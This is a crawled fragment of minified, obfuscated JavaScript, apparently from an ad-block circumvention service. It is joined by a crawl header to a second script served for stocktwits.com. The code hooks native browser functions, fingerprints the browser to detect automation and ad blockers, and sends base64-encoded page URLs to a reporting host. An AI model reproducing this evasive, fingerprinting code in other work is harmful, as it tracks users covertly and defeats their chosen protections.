dEventListener:ge(t,e(968),e(687)),EventTarget_removeEventListener:ge(t,e(968),e(615)),Function_toString:ge(t,e(1034),e(767)),History_replaceState:ge(t,e(942),e(757)),HTMLAnchorElement_attributionSrc:he(t,e(752),e(417)),HTMLAnchorElement_href:he(t,e(752),e(860)),HTMLAnchorElement_protocol:he(t,e(752),e(364)),HTMLAnchorElement_hostname:he(t,e(752),e(892)),HTMLAnchorElement_port:he(t,e(752),e(220)),HTMLAnchorElement_pathname:he(t,e(752),e(490)),HTMLAnchorElement_hash:he(t,e(752),e(855)),HTMLAnchorElement_host:he(t,e(752),e(622)),HTMLAnchorElement_origin:he(t,e(752),e(353)),HTMLAnchorElement_ping:he(t,e(752),e(723)),HTMLAnchorElement_search:he(t,e(752),e(992)),HTMLAnchorElement_target:he(t,e(752),e(679)),HTMLElement_dataset:he(t,e(252),e(234)),HTMLElement_innerText:he(t,e(252),e(994)),HTMLElement_title:he(t,e(252),e(612)),HTMLElement_style:he(t,e(252),e(218)),HTMLFormElement_action:he(t,e(356),e(320)),HTMLFormElement_target:he(t,e(356),e(679)),HTMLIFrameElement_contentDocument:he(t,e(478),e(391)),HTMLIFrameElement_contentWindow:he(t,e(478),e(833)),HTMLIFrameElement_name:he(t,e(478),e(294)),HTMLIFrameElement_src:he(t,e(478),e(425)),HTMLIFrameElement_srcdoc:he(t,e(478),e(578)),HTMLImageElement_attributionSrc:he(t,e(695),e(417)),HTMLImageElement_src:he(t,e(695),e(425)),HTMLImageElement_srcset:he(t,e(695),e(947)),HTMLLinkElement_as:he(t,e(1029),"as"),HTMLLinkElement_href:he(t,e(1029),e(860)),HTMLLinkElement_rel:he(t,e(1029),e(290)),HTMLScriptElement_attributionSrc:he(t,e(922),e(417)),HTMLScriptElement_src:he(t,e(922),e(425)),HTMLSourceElement_src:he(t,e(916),e(425)),HTMLSourceElement_srcset:he(t,e(916),e(947)),HTMLVideoElement_src:he(t,e(284),e(425)),HTMLVideoElement_poster:he(t,e(284),e(862)),HTMLMediaElement_src:he(t,e(846),e(425)),HTMLMetaElement_content:he(t,e(818),e(401)),HTMLMetaElement_httpEquiv:he(t,e(818),e(314)),HTMLStyleElement_insertBefore:ge(t,e(893),e(261)),IntersectionObserverEntry_boundingClientRect:he(t,e(897),e(740)),IntersectionObserverEntry_intersectionRatio:he(t,e(897),e(993)),IntersectionObserverEntry_intersectionRect:he(t,e(897),e(1053)),JSON_parse:ge(t,e(346),e(725)),JSON_stringify:ge(t,e(346),e(318)),MessageEvent_data:he(t,e(286),e(1072)),MessageEvent_origin:he(t,e(286),e(353)),MessageEvent_source:he(t,e(286),e(340)),Navigator_sendBeacon:ge(t,e(561),e(943)),Node_appendChild:ge(t,e(808),e(1044)),Node_insertBefore:ge(t,e(808),e(261)),Node_textContent:he(t,e(808),e(946)),Node_baseURI:he(t,e(808),e(640)),PerformanceEntry_name:he(t,e(661),e(294)),PerformanceResourceTiming_transferSize:he(t,e(507),e(722)),PerformanceResourceTiming_encodedBodySize:he(t,e(507),e(324)),Range_createContextualFragment:ge(t,e(966),e(1048)),RegExp_test:ge(t,e(349),e(570)),RegExp_exec:ge(t,e(349),e(229)),Response_url:he(t,e(617),e(412)),SharedStorageWorklet_addModule:ge(t,e(362),e(1035)),String_matchAll:ge(t,e(435),e(873)),String_replace:ge(t,e(435),e(673)),Window_decodeURIComponent:ge(t,e(310),e(949)),Window_innerWidth:he(t,e(310),e(956)),Window_fetch:ge(t,e(310),e(878)),Window_fetchLater:ge(t,e(310),e(1028)),Window_frames:he(t,e(310),e(279)),Window_name:he(t,e(310),e(294)),Window_open:ge(t,e(310),e(336)),Window_postMessage:ge(t,e(310),e(259)),Window_requestAnimationFrame:ge(t,e(310),e(1016)),Window_requestIdleCallback:ge(t,e(310),e(817)),Window_setImmediate:ge(t,e(310),e(868)),Window_setInterval:ge(t,e(310),e(260)),Window_setTimeout:ge(t,e(310),e(670)),Window_visualViewport:he(t,e(310),e(359)),XMLHttpRequest_open:ge(t,e(1066),e(336)),XMLHttpRequest_send:ge(t,e(1066),e(233)),XMLHttpRequest_responseURL:he(t,e(1066),e(305)),XMLHttpRequest_response:he(t,e(1066),e(484)),XMLHttpRequest_responseText:he(t,e(1066),e(396)),XMLHttpRequest_responseType:he(t,e(1066),e(1020)),XMLHttpRequest_responseXML:he(t,e(1066),e(821)),XMLHttpRequest_status:he(t,e(1066),e(407)),XMLHttpRequest_statusText:he(t,e(1066),e(1007)),FontFace:me?null:t[e(917)],FontFace_prototype:pe(t,e(917)),Worker:me?null:t[e(649)],Worker_prototype:pe(t,e(649))}),pe=(t,o)=>{const r=e;return me?void 0===n.g[o]?null:n.g[o][r(465)]:null===(i=t[o])||void 0===i?void 0:i[r(465)];var i},he=(t,o,r)=>{const i=e;if(me)return void 0===n.g[o]?null:Object[i(526)](n.g[o][i(465)],r);{var c;const e=i(400)===o[i(662)]()?t:null===(c=t[o])||void 0===c?void 0:c[i(465)];return e?t[i(914)][i(526)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(t,o,r)=>{const i=e;return me?i(400)===o[i(662)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(465)][r]:i(400)===o[i(662)]()?t[r]:i(656)===o?null===(c=t[i(656)])||void 0===c?void 0:c[r]:i(346)===o?null===(a=t[i(346)])||void 0===a?void 0:a[r]:null===(s=t[o])||void 0===s||null===(s=s[i(465)])||void 0===s?void 0:s[r];var c,a,s},ve=[e(1074),e(999),e(1045),e(596),e(449),e(683),e(711),e(815),e(224),e(798),e(249),e(459),e(891),e(271),e(257),e(898),e(386),e(238),e(573),e(306),e(1012),e(350),e(450),e(296),e(222),e(351),e(225),e(431),e(655),e(577),e(327),e(509),e(887),e(554),e(820),e(626),e(262),e(923),e(371),e(799),e(629),e(295),e(825),e(875),e(595),e(439),e(797),e(1082),e(613),e(316),e(373),e(263),e(466),e(1014),e(816),e(831),e(331)],be=e(505),ye=e(524),Ee=e(633),Te=e(590),Me=e(376),_e=e(1036),Ne=[be,ye,Ee,Te,Me,_e];o(L[e(666)]);let Le=function(t){const n=e;return t[n(911)]=n(553),t[n(1041)]=n(848),t[n(874)]=n(648),t[n(579)]=n(587),t[n(781)]="m",t[n(581)]="n",t}({});const We=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;We[e]=t}const Ie=e(789),Se=e(823),He=e(684);function ke(t){const n=e;return Le[n(911)][n(910)](t)?Le[n(911)]:Le[n(1041)][n(910)](t)?Le[n(1041)]:Le[n(874)][n(910)](t)?Le[n(874)]:Le[n(579)][n(910)](t)?Le[n(579)]:Le[n(781)][n(910)](t)?Le[n(781)]:Le[n(581)][n(910)](t)?Le[n(581)]:null}function Ae(t){const n=e;if(!t)throw new Error(n(1017));const o=(t=Oe(t))[n(490)][n(497)]("/");let r;const i=o[1];let c,a,s;if(i===be){if(o[n(491)]<7)throw new Error(n(1062)[n(237)](t));const e=Ve(o[o[n(491)]-1]);a=e[n(551)],s=e[n(664)],c={version:"v7",originalHostname:o[2],...e[n(486)]?{randomize:e[n(486)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(491)]-2])}else if(i===ye){if(o[n(491)]<7)throw new Error(n(1062)[n(237)](t));const e=Ve(o[o[n(491)]-1]);a=e[n(551)],s=e[n(664)],c={version:"v8",originalHostname:o[2],...e[n(486)]?{randomize:e[n(486)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(491)]-2])}else if(i===Ee){if(o[n(491)]<6)throw new Error(n(1062)[n(237)](t));const e=Ve(o[o[n(491)]-1]);a=e[n(551)],s=e[n(664)],c={version:"v9",originalHostname:o[2]},r=ke(o[o[n(491)]-2])}else if(i===Te){var l;if(o[n(491)]<6)throw new Error(n(1062)[n(237)](t));const e=Ve(o[o[n(491)]-1]);a=e[n(551)],c={version:n(235),originalHostname:o[2],configIndex:0},null!==(l=e[n(664)])&&void 0!==l&&l[n(1064)]&&(c[n(1064)]=e[n(664)][n(1064)],delete e[n(664)][n(1064)]),s=e[n(664)],r=ke(o[o[n(491)]-2])}else if(i===Me){var d;if(o[n(491)]<6)throw new Error(n(1062)[n(237)](t));const e=Ve(o[o[n(491)]-1]);a=e[n(551)],s=e[n(664)],c={version:n(1025),originalHostname:o[2],configIndex:0},null!==(d=e[n(664)])&&void 0!==d&&d[n(1064)]&&(c[n(1064)]=e[n(664)][n(1064)],delete e[n(664)][n(1064)]),s=e[n(664)],r=ke(o[o[n(491)]-2])}else{if(i!==_e)throw new Error(n(1077)[n(237)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(490)][t(497)]("/",5),r=new URL(atob(o));if(t(410)!==r[t(364)])return;return r[t(855)]=e[t(855)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(250),originalHostname:e[n(892)],isMainFrame:!0},originalUrl:e[n(551)][n(860)],kind:Le[n(1041)]};if(o[n(491)]<6)throw new Error(n(1062)[n(237)](t));const i=Ve(o[o[n(491)]-1]);a=i[n(551)],s=i[n(664)],c={version:n(250),originalHostname:o[2],isMainFrame:!1},r=ke(o[o[n(491)]-2])}}if(!r)throw new Error(n(291)[n(237)](t));if(function(e){const t=n;return Array[t(280)](e[t(258)][t(1002)]())[t(835)]((e=>t(906)!=e))[t(491)]>0}(t)){t[n(258)][n(274)](n(906));for(const[e,o]of Array[n(280)](t[n(258)][n(540)]()))a[n(258)][n(675)](e,o)}const u=[];for(const[e,t]of a[n(258)][n(540)]())t===Se?u[n(1004)](e):u[n(1004)](e+"="+t);return a[n(992)]=u[n(718)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(860)]+t[n(855)],extra:s}}function Re(t){const n=e;var o;if(!t)return!1;const r=Oe(t);if(!Ne[n(697)]((e=>r[n(490)][n(421)]("/"[n(237)](e,"/")))))return!1;const i=r[n(490)][n(497)]("/"),c=i[1];if([be,ye][n(910)](c)){if(i[n(491)]<7)return!1}else if(c===Ee){if(i[n(491)]<6)return!1}else if(c===Te){if(i[n(491)]<6)return!1}else if(c===_e){if("_m"===i[3])return!0;if(i[n(491)]<6)return!1}const a=null===(o=i[i[n(491)]-1])||void 0===o?void 0:o[n(841)](0,4);return!!a&&void 0!==I(a)}const Ze=e(620)==typeof window;function Oe(t,n){const o=e;return t instanceof URL?t:o(337)==typeof t&&[o(357),o(750),o(989),o(1027),o(1037),o(329),o(880)][o(697)]((e=>t[o(421)](e)))?new URL(t):o(337)==typeof t&&Ze?new URL(t,n):o(337)!=typeof t||Ze?Oe(t[o(767)]()):t[o(421)](o(627))||t[o(421)](o(408))?new URL(t):(Re(n=n||we[o(792)](window)[o(301)][o(792)][o(216)](window[o(656)]))&&(n=Ae(n)[o(551)]),new URL(t,n))}function Ve(t){const n=e,o=new URL(R(t)),r=n(1078)===o[n(258)][n(792)](Ie);o[n(258)][n(274)](Ie);const i=o[n(258)][n(792)](He);let c;if(i){try{c=JSON[n(725)](i)}catch(e){}o[n(258)][n(274)](He)}return{randomize:r,originalUrl:o,extra:c}}function ze(){const t=e;try{const e=performance[t(242)](t(1046));if(0===e[t(491)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(734)]((e=>{const a=t;n++,o+=e[a(270)],(0===c||c>e[a(270)])&&(c=e[a(270)]),s<e[a(270)]&&(s=e[a(270)]),e[a(294)][a(421)](L[a(516)])&&Re(e[a(294)])&&Ae(e[a(294)])[a(551)][a(421)](L[a(516)])&&(r++,i+=e[a(270)],(0===l||l>e[a(270)])&&(l=e[a(270)]),u<e[a(270)]&&(u=e[a(270)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Xe=async e=>$((t=>setTimeout(t,e))),je=async function(){const t=e;let n=arguments[t(491)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(710)]();if(!window[t(817)])throw new Error(t(1061));for(;o+n<Date[t(710)]();)await $(((e,n)=>window[t(817)](e)))};function De(e,n,o){try{!async function(e,n,o){const r=t;try{if(await Ge())return;Ye();const t=Math[r(398)]()<L[r(395)]?await o(e):"";document[r(500)][r(793)]="",document[r(653)][r(793)]="",console[r(1015)](r(944)[r(237)](e)),document[r(653)][r(218)][r(1011)]=r(727);let c=!1;window[r(687)](r(268),(e=>{const t=r;t(728)===e[t(1072)]&&(c=!0)}));const a=function(e){const t=r;let n=arguments[t(491)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(494)](t(794)),i=L[t(516)][t(910)]("//")?L[t(516)][t(497)]("//")[1]:L[t(516)];let c=t(749);c+=t(574)+e,c+=t(393)+btoa(n),c+=t(394)+i,c+=t(517)+btoa(location[t(860)]),o[t(425)]=c,o[t(858)](t(218),t(921)),document[t(653)][t(1044)](o);const a=e=>{const n=t;var r;n(601)===e[n(1072)]&&(null===(r=o[n(285)])||void 0===r||r[n(332)](o),document[n(653)][n(218)][n(876)](n(1011)),window[n(615)](n(268),a))};return addEventListener(t(268),a),o}(t,e),s=setInterval((()=>{const t=r;if(!document[t(785)](a))return clearInterval(s);const o=a[t(228)]();t(521)!==getComputedStyle(a)[t(420)]&&0!==o[t(918)]&&0!==o[t(704)]||(clearInterval(s),Ue(e,n))}),1e3);if(d[r(779)]()||d[r(1047)]()){var i;const t=ze(),o=Math[r(302)](3e3,5*(null!==(i=null==t?void 0:t[r(762)])&&void 0!==i?i:0));setTimeout((()=>{document[r(785)](a)&&!c&&(clearInterval(s),Ue(e,n))}),o)}}catch(t){Ue(e,n)}}(e,n,o)}catch(t){Ue(e,n)}}function Ue(n,o){const r=e;try{Ye();const e=decodeURIComponent(escape(atob((()=>{const e=t,n=navigator[e(248)][e(662)]();return n[e(421)]("fr")?e(652):n[e(421)]("ko")?e(538):e(328)})())));r(765)!=typeof confirm||!1!==confirm(e)?location[r(860)]=r(926)[r(237)](btoa(n),r(394))[r(237)](o,r(517))[r(237)](btoa(location[r(860)])):location[r(511)]()}catch(e){location[r(860)]=r(998)[r(237)](o)}}function Ye(){const t=e;s[t(675)](t(1018),String(Date[t(710)]()))}let Fe=!1;window[e(687)](e(932),(()=>{Fe=!0}),{capture:!0});const Je=Date[e(710)]();let Ce=!1;const Ge=async()=>{const n=e;if(Ce)return!0;Ce=!0;try{if(await(async()=>{const e=t;if(!navigator[e(593)])return!0;try{await p[e(792)]()[e(585)][e(865)](window,location[e(860)])}catch(e){return!0}return!1})())return!0;try{var o;const e=ze();if(e[n(287)]>1e3||e[n(762)]>500)return!0;const t=null===(o=navigator[n(256)])||void 0===o?void 0:o[n(415)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(710)]()-Je>6e4)return!0;if(void 0===window[n(817)]?await Xe(100):await je(100),Fe)return!0;if(location[n(622)][n(910)](n(275))&&navigator[n(519)][n(910)](n(441)))return!0;if(location[n(622)][n(910)](n(953))&&function(){const e=n;try{if(null!=window[e(894)][e(343)]&&e(939)===window[e(894)][e(343)][e(939)][e(294)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Be=async function(t){const n=e;let o,r=arguments[n(491)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(491)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(491)];++e)try{return await t()}catch(t){if(e===r[n(491)]){o=t;break}i&&i(e+1,t),void 0===window[n(817)]?await Xe(r[e]):await je(r[e])}throw new Error(o)};try{(()=>{const n=e;var i;window[n(657)]=L[n(666)],p[n(720)]();const c=function(){const e=n,t=s[e(792)](e(405));return t?e(1078)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(534)[e(237)](e(588),e(851)),o=document[e(494)](e(383));o[e(994)]=t,document[e(500)][e(1044)](o)}()}catch(e){}r[n(754)](n(361));try{c&&(location[n(892)][n(735)](n(899))||location[n(892)][n(735)](n(719)))&&(window[n(949)]=function(e){const t=n,o=p[t(792)]()[t(690)](e);if(o[t(910)](t(828))){const e=(new Error)[t(924)];if(!e)return o;if(e[t(841)](e[t(929)]("\n"))[t(910)](t(525)))throw new Error(t(542))}return o})}catch{}if(window[n(687)](n(268),(e=>{const t=n;if(t(337)!=typeof e[t(1072)]||!e[t(1072)][t(735)](t(970)))return;const o=e[t(1072)][t(673)](t(970),t(642));window[t(259)](o,"*")})),function(){const e=n;let t=arguments[e(491)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(790)===location[e(855)]&&(location[e(855)]="",s[e(675)](e(243),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(520)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(491)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(421)](r(502))?a:r(627)[r(237)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(935)](n(866))||t[n(935)](n(425));if(null===o)throw new Error(n(429));return o=o[n(421)]("//")?e[n(364)]+o:o,new URL(o,e[n(860)])}(t,n);if(s[r(892)]===c[r(892)]&&s[r(220)]===c[r(220)])return null;s[r(622)]=c[r(622)],s[r(364)]=/localhost|127.0.0.1/[r(570)](c[r(622)])?r(428):r(410),c[r(220)]&&(s[r(220)]=c[r(220)]),Object[r(540)](i)[r(734)]((e=>{const t=r;let[n,o]=e;s[t(258)][t(675)](n,o)}));const l=y(n);return l[r(858)](r(425),s[r(860)]),l}(location,document[e(520)],s[e(792)](e(243),!1),t);return!!r&&(document[e(520)][e(285)]?v(r,document[e(520)]):b(r),document[e(520)][e(289)](),console[e(445)](e(934)),!0)}())return;const a=new URL(L[n(516)])[n(892)],l=null===(i=document[n(520)])||void 0===i?void 0:i[n(935)](n(467));var m;if(l&&window[n(259)](l,"*"),T()&&(!r[n(754)](n(467))||function(){const e=n;try{if(!T())return!1;if(function(){const e=t,n=navigator[e(519)];let o="";for(const t of[78,65,86,69,82])o+=String[e(309)](t);let r="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[e(309)](t);let i="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])i+=String[e(309)](t);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&e(765)==typeof window[i][e(960)])}())return!0;let n="";for(const t of[67,104,114,111,109,101,47])n+=String[e(309)](t);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const t of[70,105,114,101,102,111,120,47])r+=String[e(309)](t);const i=f(r);if(-1!==i&&i<62)return!0;if(d[e(779)]()){const t=f(e(537));if(-1!==t&&t<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(309)](n);if(t&&((t,n)=>{const o=e;if(o(337)!=typeof t||o(337)!=typeof n)return!1;const r=t[o(491)],i=n[o(491)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(892)],t))return!0}catch(e){}return!1}()||function(){const e=n;if(window!==top)try{const t=10;let n=window[e(409)];for(let o=0;o<t;o++){if(n[e(657)])return!0;if(n===top)break;n=n[e(409)]}}catch(e){}return!1}()))return C(),void(null===(m=document[n(520)])||void 0===m||m[n(289)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(534)[e(237)](e(1009),e(851)),o=document[e(494)](e(383));o[e(994)]=t;const r=EventTarget[e(465)][e(687)];if(document[e(500)][e(1044)](o),r===EventTarget[e(465)][e(687)])throw new Error(e(378))}(),ce();const e=n(696)+location[n(892)]+n(367),t=o(L[n(666)])[n(767)](),r=new URL((w[n(421)](n(408))?w:null===(h=document[n(520)])||void 0===h?void 0:h[n(935)](n(425)))||L[n(516)],location[n(860)]);r[n(490)]=e,r[n(258)][n(675)](n(855),t),x=r[n(860)]}catch(e){return void De(e,a,oe)}try{var g;C(),null===(g=document[n(520)])||void 0===g||g[n(289)]()}catch(e){}try{const e=Math[n(398)](),t=n(748);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(492)]((()=>{(-1===o||o>=.5)&&Ue(t,a)}))[n(303)]((()=>{(-1===o||o<.5)&&Ue(t,a)})),-1===o&&Ue(n(748),a)}catch(e){Ue(n(748),a)}(async()=>{const e=n;let t="",o=t=>e(269)[e(237)](t);try{t=await Be((()=>(async t=>{const n=e,o=await p[n(792)]()[n(585)][n(865)](window,t),r=await o[n(339)](),i=o[n(567)][n(792)](n(227));if(o[n(407)]<200||o[n(407)]>=400)throw te(n(379)[n(237)](o[n(407)],n(1065))[n(237)](t,n(853))[n(237)](i,n(536))[n(237)](r)),new Error(n(962)[n(237)](o[n(407)]));const c=r[n(491)],a=o[n(567)][n(792)](n(344)),s=o[n(567)][n(792)](n(936)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(491)];n++)o=o>>>8^re[255&(o^e[t(791)](n))];return~o>>>0}(r);if(!r||r[n(491)]<100||null!==a&&c!==parseInt(a)){if(r[n(841)](0,1e3)[n(910)](n(1081)))return r;throw te(n(961)[n(237)](t,n(853))[n(237)](i,n(763))[n(237)](r[n(491)],n(504))[n(237)](a,n(281))[n(237)](o[n(407)],n(512))[n(237)](s,n(599))[n(237)](l)),new Error(n(1021)[n(237)](r[n(491)],n(504))[n(237)](a))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return De(o(e),a,oe)}o=t=>e(418)[e(237)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(232)}),s=URL[o(803)](a),l=W[o(1055)](),d=new Map([[o(425),s],[o(708),l],[o(747),o(605)],[o(866),r],[o(667),L[o(404)]],[o(751),o(1078)]]),u=null===(c=document[o(520)])||void 0===c?void 0:c[o(935)](o(769));u&&d[o(675)](o(769),u);const m=document[o(494)](o(383));d[o(734)](((e,t)=>m[o(858)](t,e)));const f=window[o(670)]((()=>{const e=o;URL[e(307)](s),n(new Error(e(543)))}),W[o(366)](4900,5100));window[o(687)](o(268),(e=>{const n=o;e[n(1072)]==="r_"+l&&(URL[n(307)](s),window[n(323)](f),t())})),b(m)})))}catch(r){try{await Be((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const a=W[i(1055)](),s=new Map([[i(708),a],[i(747),i(605)],[i(866),t],[i(667),L[i(404)]]]),l=null===(c=document[i(520)])||void 0===c?void 0:c[i(935)](i(769));l&&s[i(675)](i(769),l);const d=document[i(494)](i(383));s[i(734)](((e,t)=>d[i(858)](t,e))),d[i(946)]=n;const u=window[i(670)]((()=>r(new Error(i(881)))),W[i(366)](4900,5100));window[i(687)](i(268),(e=>{const t=i;e[t(1072)]==="r_"+a&&(window[t(323)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){De(o(i),a,oe)}}var r,i})()})()}catch(t){De(e(753)+t[e(268)],L[e(516)],oe)}})();
})();

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/stocktwits.com.js?hash=-1030037975
body_size: 200899
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a2U(Z,U){const q=a2Z();return a2U=function(N,A){N=N-0x113;let j=q[N];return j;},a2U(Z,U);}function a2Z(){const Cz=['auto|bullets|numbers|words|spell-out|<counter-style-name>','&url=','Element.remove','out_of_page','element-attributes','block|inline|x|y','recognizer','content-box|border-box|fill-box|stroke-box|view-box','Failed\x20to\x20load\x203rd-party\x20image:\x20','tokens','https://consent.sunderlandecho.com','class\x20extends\x20self.XMLHttpRequest','domAutomation','__$webdriverAsyncExecutor','canvas','width','StyleSheet','players','<number>|left|center|right|leftwards|rightwards','[<predefined-rgb-params>|<xyz-params>]','argument\x20name\x20is\x20invalid','<relative-real-selector-list>','IntersectionObserverEntry','`\x20in\x20`','skip-node','<time>|<percentage>','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','Identifier\x20\x22','videostep.com','SharedWorker','N/A','/negotiate/script-set-value?passcode=','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','rotateZ(\x20[<angle>|<zero>]\x20)','visible|auto|hidden','unrulymedia.com','encode','`\x20for\x20','rad','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','<\x27flex-grow\x27>','<length>\x20<length>?','isActive','sendXHR','https://report.error-report.com/modal?','stopImmediatePropagation','svmin','sdkVersion','message','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','reference','httpOnly','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','adv-','gpt_requested_time','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','inventories_key','.constructor','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','auto|<color>','replaceState','<generic>','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','bot','clamp(\x20<calc-sum>#{3}\x20)','pmdstatic.net','as_logs','https://t.visx.net/ul_cb/hb_post','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','Element\x20not\x20visible\x20v2\x20|\x20','Expect\x20a\x20keyword','normal|text|emoji|unicode','base[href]','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','window.external\x20is\x20undefined','</script><script\x20src=\x22',';\x20Partitioned','top','border-box|content-box|margin-box|padding-box','decorator','Unexpected\x20input','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','<-ms-filter-function>+','height','boolean','lineItemId','delete','window.parent.parent.confiant.services().onASTAdLoad','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','getDetections','Element_ariaLabel','matches','substringToPos','external','[id*=\x22','en-us','generated','thenStack','is_ads_blocked','MediaSettingsRange','api.rlcdn.com','eventSampleRatio','Element_className','atmedia.hu','start|end|center|baseline|stretch','https://onetag-sys.com/prebid-request','function-token','createContextualFragment','<length>|auto','ayads.co','em1wYw==','Invalid\x20base64\x20digit:\x20','AdShield\x20API\x20cmd.push','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','as_inventory_id','selector(\x20<complex-selector>\x20)','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','media.net','object','replaceAll','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','name','leboncoin.fr','skipUntilBalanced','<\x27flex-basis\x27>','Invalid\x20URL:\x20','auto?\x20[none|<length>]','block|inline|run-in','normal|always','hooking\x20started\x20without\x20preframe\x20hooking','Chrome/','[data-ad-client]','document.querySelectorAll','content-box|border-box','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','[alternate||[over|under]]|inter-character','none|<length>','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','Field\x20`','<\x27opacity\x27>','addModule','/container.html','addIframeVisibilityCheckHandler','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','clickio.com','reserved2Input','<\x27padding-left\x27>','https://fb2.html-load.com','start|end|left|right|center|justify|match-parent','/pcs/activeview?','\x20\x20\x20\x20','dispatchEvent','NmFreWhvcjgwbTM3c2xmdzF2eHA=','normal|break-word|anywhere','northernirelandworld.com','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','noopStr','shouldStorageWaitForTcf','none|<custom-ident>','return\x20this','&domain=','Url','xhr_defer','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','alpha|luminance|match-source','3rd-party\x20xhr\x20error','SharedStorageWorklet_addModule','Event_stopImmediatePropagation','none|auto|textfield|menulist-button|<compat-auto>','teads.tv','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','data-skip-protect-name','none|<filter-function-list>','r2b2.cz','intersectionRect','.umogames.com','resource','stndz-','tunebat.com','triggerCount','writeln','https://imasdk.googleapis.com','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','<xyz-space>\x20[<number>|<percentage>|none]{3}','in2w_key','runBoredpandaMonitor\x20error','boredpanda.com','First-party\x20image\x20load\x20failed','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','grippers|none','/sodar/sodar2','<custom-ident>','readable','nth','pos','Rule','cs.lkqd.net','Element_removeAttribute','min','<number-percentage>{1,4}\x20fill?','MSG_ACK','findWsEnd','originalLine','revokeObjectURL','agkn.com','noopener','27d518f0','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','horizontal|vertical|inline-axis|block-axis|inherit','layer(\x20<layer-name>\x20)','contentsfeed.com','<-webkit-gradient()>|<-legacy